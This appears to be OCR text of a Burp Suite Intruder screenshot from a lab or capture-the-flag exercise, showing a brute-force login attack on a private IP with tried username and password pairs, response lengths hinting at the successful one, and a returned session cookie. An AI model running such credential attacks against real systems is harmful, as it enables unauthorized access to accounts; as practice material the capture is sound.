 11. Intruder attack of http://10.10.112.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
1
Request Payload 1 Payload 2 Status Error Timeout Length Comment
2
50 m.rivera letmein1 302 593
0 302 674
1 l.madden bambam 302 674
2 j.poole UnitedKingdom123 302 674
3 i.hopkins 1q2q3q 302 674
4 l.mayo valencia 302 674
5 m.roberts 258852 302 674
6 m.ratliff 10031991 302 674
7 j.morrison wolverine 302 674
8 r.carroll 12111991 302 674
9 t.nichols asdfghj 302 674
10 d.decker 02011976 302 674
11 l.pena eeeeeee 302 674
12 g.moon mission 302 674
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Jun 2024 20:56:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 224
6 Connection: close
7 Location: http://10.10.112.129/support/
8 Set-Cookie: session=eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjN9.ZmdoaQ.WCY9osKyX7ZpFSizRvxdYzXwz7o; HttpOnly;
Path=/
9 Vary: Cookie
Search...
0 matches
67 of 100